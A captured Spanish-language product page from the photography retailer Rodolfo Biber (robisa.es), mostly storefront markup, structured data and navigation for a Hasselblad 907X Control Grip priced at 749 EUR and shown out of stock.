

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html
body_size: 23345
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Hasselblad 907X Control Grip</title>
  
    
  
  
    
  
  <meta name="description" content="Diseñado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones más cruciales al alcance de la mano del fotógrafo.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Hasselblad 907X Control Grip",
    "url":  "https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "CÁMARAS",
            "item": "https://www.robisa.es/shop/199-camaras"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "HASSELBLAD",
            "item": "https://www.robisa.es/shop/69-hasselblad"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Control Grip Hasselblad 907X",
            "item": "https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Control Grip Hasselblad 907X",
    "description": "Diseñado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones más cruciales al alcance de la mano del fotógrafo.",
    "category": "HASSELBLAD",
    "image" :"https://www.robisa.es/shop/5213-home_default/hasselblad-907x-control-grip.jpg",    "sku": "199480",
    "mpn": "199480"
    ,"gtin13": "6958265184703"
        ,
    "brand": {
      "@type": "Brand",
      "name": "HASSELBLAD"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Control Grip Hasselblad 907X",
      "price": "749",
      "url": "https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html",
      "priceValidUntil": "2026-02-09",
              "image": ["https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg","https://www.robisa.es/shop/5212-thickbox_default/hasselblad-907x-control-grip.jpg"],
            "sku": "199480",
      "mpn": "199480",
      "gtin13": "6958265184703",              "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html">
    <meta property="og:title" content="Hasselblad 907X Control Grip">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="Diseñado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones más cruciales al alcance de la mano del fotógrafo.">
            <meta property="og:image" content="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/hasselblad\/1225-hasselblad-907x-control-grip-6958265184703.html","meta":{"title":"Hasselblad 907X Control Grip","description":"Dise\u00f1ado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones m\u00e1s cruciales al alcance de la mano del fot\u00f3grafo.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1225":true,"product-Control Grip Hasselblad 907X":true,"product-id-category-69":true,"product-id-manufacturer-5":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/hasselblad\/1225-hasselblad-907x-control-grip-6958265184703.html","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"C\u00c1MARAS","url":"https:\/\/www.robisa.es\/shop\/199-camaras"},{"title":"HASSELBLAD","url":"https:\/\/www.robisa.es\/shop\/69-hasselblad"},{"title":"Control Grip Hasselblad 907X","url":"https:\/\/www.robisa.es\/shop\/hasselblad\/1225-hasselblad-907x-control-grip-6958265184703.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769315951,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '1225',
      item_name: 'Control Grip Hasselblad 907X',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'HASSELBLAD',
      item_category: 'HASSELBLAD',
      item_variant: '',
      price: 749,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 749
  });
</script>



    
            <meta property="product:pretax_price:amount" content="619.008264">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="749">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1225 product-control-grip-hasselblad-907x product-id-category-69 product-id-manufacturer-5 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
